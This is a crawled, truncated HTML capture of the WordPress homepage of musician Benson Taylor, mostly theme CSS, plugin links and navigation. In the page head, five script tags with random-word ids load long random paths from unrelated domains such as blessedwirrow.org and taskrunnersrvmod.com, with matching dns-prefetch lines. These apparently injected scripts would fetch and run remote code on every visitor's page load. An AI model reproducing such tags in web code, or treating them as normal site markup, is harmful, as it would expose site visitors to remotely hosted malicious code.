

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bensontaylor.com/
body_size: 10284
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://bensontaylor.com/xmlrpc.php">

<title>BENSON TAYLOR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BENSON TAYLOR &raquo; Feed" href="https://bensontaylor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BENSON TAYLOR &raquo; Comments Feed" href="https://bensontaylor.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bensontaylor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='scap.flashblock-css'  href='https://bensontaylor.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://bensontaylor.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://bensontaylor.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css'  href='https://bensontaylor.com/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1654722501' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://bensontaylor.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css'  href='https://bensontaylor.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eris-font-enqueue-css'  href='https://bensontaylor.com/wp-content/themes/eris/assets/fonts/stylesheet.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://bensontaylor.com/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://bensontaylor.com/wp-includes/js/thickbox/thickbox.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eris-style-css'  href='https://bensontaylor.com/wp-content/themes/eris/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://bensontaylor.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.0' id='scap.soundmanager2-js'></script>
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.4.1' id='embedpress-pdfobject-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bensontaylor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://bensontaylor.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bensontaylor.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bensontaylor.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bensontaylor.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://bensontaylor.com/" />
<link rel='shortlink' href='https://bensontaylor.com/' />
<link rel="alternate" type="application/json+oembed" href="https://bensontaylor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbensontaylor.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bensontaylor.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbensontaylor.com%2F&#038;format=xml" />
<link rel="icon" href="https://bensontaylor.com/wp-content/uploads/2025/03/cropped-Screenshot-2025-03-14-at-13.17.38-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bensontaylor.com/wp-content/uploads/2025/03/cropped-Screenshot-2025-03-14-at-13.17.38-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bensontaylor.com/wp-content/uploads/2025/03/cropped-Screenshot-2025-03-14-at-13.17.38-180x180.png" />
<meta name="msapplication-TileImage" content="https://bensontaylor.com/wp-content/uploads/2025/03/cropped-Screenshot-2025-03-14-at-13.17.38-270x270.png" />
<style type="text/css">

    /* Body BG color */

    body,
    body.custom-background,
    #content,
    .shuffle-layout .entry-meta,
    .page-template-portfolio-page .site-content,
    .page-template-portfolio-page .site-footer,
    .sticky-header header.site-header {
        background-color: #ff56cc;
    }

    .featured-slider-wrap {
        background-color: #dd6a6a;
    }

    /* Headings color */

    h1, h2, h3, h4, h5, h6,
    h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
    .archive.category .page-title span,
    .archive.tag .page-title span,
    .archive.date .page-title span,
    .archive.author .page-title span,
    .search .page-title span,
    .search-results .page-title,
    .tag.archive .page-title,
    .comments-title span,
    .comment-author,
    .search-post-type,
    .bypostauthor > .comment-body .comment-author b:after,
    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .page-content h1,
    .page-content h2,
    .page-content h3,
    .page-content h4,
    .page-content h5,
    .page-content h6,
    .nav-links,
    .format-quote blockquote,
    .emphasis,
    .entry-content .emphasis,
    .page-content .emphasis,
    .single .entry-content .emphasis,
    .single .format-quote blockquote,
    .single .format-quote q,
    .single .format-link .entry-content p,
    .single .format-link  .row-columns,
    .masonry .format-link .entry-content h2,
    .single .format-link .entry-content h2,
    .entry-content blockquote,
    .entry-content blockquote p,
    .page-content blockquote,
    .page-content blockquote p,
    .comment-content blockquote p,
    .single .entry-content blockquote p,
    .archive .page-title span,
    .search .page-title span,
    .error404 .page-title span,
    .site-footer .widget-title,
    .site-footer .widget .widget-title a,
    .author-box p,
    .dropcap:before {
        color: #ffffff;
    }

    /* Paragraph color */

    .entry-content p,
    .entry-content li,
    .page-content p,
    .page-content li,
    .comment-content p,
    .comment-content li,
    .comment-content dd,
    label,
    blockquote cite,
    blockquote + cite,
    blockquote + p cite,
    q cite,
    q + cite,
    q + p cite,
    .wp-caption-text,
    .format-quote blockquote cite,
    .format-quote blockquote + cite,
    .format-quote q cite,
    .format-quote q + cite,
    .format-quote blockquote + p cite,
    .format-quote q + p cite,
    .site-footer .widget p,
    .jp-relatedposts-post-context,
    .row-columns,
    .headline-template .hero .entry-content,
    .headline-template .hero p,
    .single-portfolio-headline .hero p,
    .contact .entry-content p,
    .contact .row-columns {
        color: #ffffff;
    }

    /* Link color */

    a,
    .emphasis,
    .format-link .entry-content p,
    blockquote:before,
    q:before,
    .listing .format-link .entry-content:before,
    .single .format-link .entry-content:before,
    .format-link  .row-columns,
    .no-results input[type="search"],
    .error-404 input[type="search"],
    .no-results .search-instructions,
    .error-404 .search-instructions,
    .search .page-title span,
    .gallery-count,
    .entry-footer,
    .nav-links a,
    .read-more-link,
    .widget-title,
    .widget .widget-title a,
    .widget_calendar caption,
    .widget_calendar th,
    .widget_calendar tfoot a,
    .widget .search-form input[type="submit"]:focus,
    .widget .newsletter input[type="submit"]:focus,
    .paging-navigation a,
    .paging-navigation .dots,
    .paging-navigation .prev,
    .paging-navigation .next,
    .contact-form label,
    .contact-form textarea,
    .contact-form input[type="text"],
    .contact-form input[type="email"],
    body #infinite-handle span,
    .category-filter a,
    .category-filter .cat-active a,
    .gallery-caption,
    .entry-gallery .gallery-size-full:after,
    .featured-slider .slick-dots button,
    body .single-soc-share-link a,
    .comment-metadata a,
    .comment .reply a,
    .comment-metadata > * + *:before,
    .widget_wpcom_social_media_icons_widget a {
        color: #000;
    }

    .contact-form input[type="text"]::-webkit-input-placeholder,
    .contact-form input[type="email"]::-webkit-input-placeholder,
    .no-results input[type="search"]::-webkit-input-placeholder,
    .error-404 input[type="search"]::-webkit-input-placeholder {
        color: #000;
    }

    .contact-form input[type="text"]::-moz-placeholder,
    .contact-form input[type="email"]::-moz-placeholder,
    .no-results input[type="search"]::-moz-placeholder,
    .error-404 input[type="search"]::-moz-placeholder {
        color: #000;
    }

    .contact-form input[type="text"]:-moz-placeholder,
    .contact-form input[type="email"]:-moz-placeholder,
    .no-results input[type="search"]:-moz-placeholder,
    .error-404 input[type="search"]:-moz-placeholder {
        color: #000;
    }

    .site-header input[type="search"]:-ms-input-placeholder,
    .no-results input[type="search"]:-ms-input-placeholder,
    .error-404 input[type="search"]:-ms-input-placeholder {
        color: #000;
    }

    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="tel"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    textarea:focus {
        border-color: #000;
    }

    .entry-meta a,
    .posts-navigation .entry-meta a,
    #infinite-handle a,
    .single .nav-links a,
    .archive.category .page-title,
    .archive.tag .page-title,
    .archive.date .page-title,
    .archive.author .page-title,
    .entry-footer a,
    .author-name span,
    .site-footer .widget_recent_comments .comment-author-link a,
    .site-footer .widget_recent_comments li,
    .site-footer .widget_recent_entries li,
    .site-footer .rss-date {
        color: #000;
    }

    /* Header color */

    .nav-menu > li > a,
    .standard-menu .main-navigation ul ul a,
    .dropdown-toggle,
    #big-search-trigger,
    .menu-toggle:before,
    .sidebar-trigger,
    .scroll-up,
    .scroll-down,
    .menu-social-container a,
    .menu-social-container .social-menu-trig:before {
        color: #000;
    }

    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a {
        border-color: #000;
    }

    .menu-toggle span,
    .menu-toggle span:before,
    .menu-toggle span:after,
    .hamburger-menu .menu-toggle span,
    .hamburger-menu .menu-toggle span:before,
    .hamburger-menu .menu-toggle span:after {
        background-color: #000;
    }

    /* Logo color */

    .site-title a {
        color: #000;
    }

    .site-description {
        color: #000;
    }

    /* Fullwidth slider colors */

    .featured-slider .portfolio-item h2 a,
    .featured-slider .slick-arrow:before,
    .featured-slider .slick-dots li,
    .featured-slider .slick-dots span,
    .featured-slider .slick-dots button,
    .featured-slider .slick-dots .slick-active:after {
        color: #000;
    }

    .featured-slider .slick-dots .slick-active:after {
        background-color: #000;
    }

    /* Footer colors */

    #comments {
        background-color: #eaedf3;
    }

    .site-footer,
    .site-footer span,
    .site-info,
    .site-footer .widget,
    .site-footer .widget a,
    .site-footer .widget_calendar td,
    .site-footer .tagcloud a,
    .site-footer .rssSummary,
    .site-footer .widget_calendar caption,
    .site-footer .widget_calendar th,
    .site-footer input[type="text"],
    .site-footer input[type="email"],
    .site-footer input[type="tel"],
    .site-footer input[type="url"],
    .site-footer input[type="password"],
    .site-footer input[type="search"],
    .site-footer textarea {
        color: #000;
    }

    .site-footer a,
    .site-footer .widget_calendar tbody a,
    .site-footer .widget_recent_comments li a,
    .site-footer .widget_recent_entries li a,
    .site-footer .widget_rss li a,
    .site-footer .widget_contact_info .confit-address a,
    .site-footer .jetpack-display-remote-posts h4 a,
    .site-footer .widget .tp_recent_tweets a,
    .site-footer .widget .search-form input[type="submit"],
    .site-footer .widget .newsletter input[type="submit"] {
        color: #000;
    }

    @media only screen and (min-width: 1025px){

        a:hover,
        div[class^="gr_custom_container"] a:hover,
        .comment-metadata a:hover,
        .comment .reply a:hover,
        .entry-footer a:hover,
        .category-filter a:hover,
        .category-filter .cat-active a:hover,
        .format-link .entry-content a:hover,
        .back-to-top:hover,
        .paging-navigation a:hover,
        .page-numbers li a:hover,
        .listing .format-link .entry-content a:hover,
        .read-more-link:hover  {
            color: #ffffff;
        }

        .nav-links a:hover,
        .read-more-link:hover,
        .logged-in-as a:hover {
            color: #000;
        }

        h1 a:hover,
        h2 a:hover,
        h3 a:hover,
        h4 a:hover,
        h5 a:hover,
        h6 a:hover {
            color: #ffffff;
        }

        .entry-meta a:hover,
        .posts-navigation .entry-meta a:hover {
            color: #808080;
        }

        .standard-menu .main-navigation ul ul a:focus,
        .nav-menu > li:hover > a,
        .sidebar-trigger:hover,
        .nav-menu li > a:hover,
        .nav-menu li:hover > .dropdown-toggle,
        #big-search-trigger:hover,
        .sidebar-trigger:hover,
        .standard-menu .main-navigation ul ul a:hover,
        .scroll-up:hover,
        .scroll-down:hover,
        .menu-social-container a:hover,
        #big-search-trigger:focus,
        .sidebar-trigger:focus {
            color: #ffffff;
        }

        .menu-toggle:focus span,
        .menu-toggle:focus span:before,
        .menu-toggle:focus span:after {
            background-color: #ffffff;
        }

        .featured-slider .portfolio-item h2 a:hover,
        .featured-slider .slick-arrow:hover:before {
            color: #a5a5a5;
        }

        .site-title a:hover {
            color: #ffffff;
        }

        .site-footer a:hover,
        .site-footer .widget a:hover,
        .site-footer .widget.widget_wpcom_social_media_icons_widget a:hover,
        .site-footer .widget .tp_recent_tweets a:hover,
        .site-footer .instagram-username a:hover,
        .site-footer .widget .tp_recent_tweets a:hover {
            color: #ffffff;
        }

    }

    @media only screen and (max-width: 1024px){

        .page-template-portfolio-page .portfolio-item .entry-title a,
        .tax-ct_portfolio .portfolio-item .entry-title a {
            color: #ffffff;
        }

    }

</style>
		<style type="text/css" id="wp-custom-css">
			ul.main-menu li.header-search {
display: none;
}.main-navigation a {
    font-size: 22px;
}
.main-navigation .menu-item-search { display: none; }
		</style>
		</head>

<body data-rsssl=1 class="home page-template-default page page-id-9 standard-menu sticky-header no-sidebar tk-theme-frontend">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="container container-big">

			<div class="site-branding">

							<p class="site-title "><a href="https://bensontaylor.com/" rel="home">BENSON TAYLOR</a></p>
		
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i>Menu</i>Primary Menu<span>&nbsp;</span></button>

				<div class="menu-top-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-20"><a href="https://bensontaylor.com" aria-current="page">__HOME__:</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://bensontaylor.com/about/">__:_ABOUT___</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://bensontaylor.com/music/">:__MUSIC__&#8221;</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://bensontaylor.com/contact/">&#8220;&#8221;__;_CONTACT__:</a></li>
</ul></div>				<i id="menuMarker">Menu</i>
			</nav><!-- #site-navigation -->

			<!-- Search form -->
			<div class="search-wrap">
				<form role="search" method="get" class="search-form" action="https://bensontaylor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				<div class="search-instructions">Press Enter / Return to begin your search.</div>
				<button id="big-search-close">
					<span class="screen-reader-text">close search form</span>
				</button>
			</div>
			<a href="#" id="big-search-trigger">
				<span class="screen-reader-text">open search form</span>
				<i class="icon-search"></i>
			</a>

			<!-- Sidebar trigger -->
			
		</div><!-- .container -->
	</header><!-- #masthead -->

	<a href="#" id="scrollDownBtn" class="scroll-down"><i class="icon-left"></i>scroll to discover more</a>
	<a href="#" id="scrollUpBtn" class="scroll-up">back to top<i class="icon-right"></i></a>

	<!-- Social menu -->
	<span id="socMenuTrig" class="social-menu-trig">Follow</span><div class="menu-social-container"><ul id="menu-social-links-menu" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a target="_blank" rel="noopener" href="https://www.imdb.com/name/nm3892603/">IMDB</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-555"><a href="https://www.instagram.com/_bensontaylor/">INSTAGRAM</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a target="_blank" rel="noopener" href="https://twitter.com/_bensontaylor">X</a></li>
</ul></div>
	<!-- Featured Portfolio Slider -->
	
	<div id="content" class="site-content">


	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			<div class="container container-small">

				
<article id="post-9" class="post-9 page type-page status-publish hentry">
	<header class="page-header">
